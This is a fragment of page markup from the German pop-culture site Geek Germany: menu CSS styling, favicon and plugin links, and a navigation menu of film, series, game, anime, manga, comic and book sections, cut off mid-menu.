             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-77130 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto 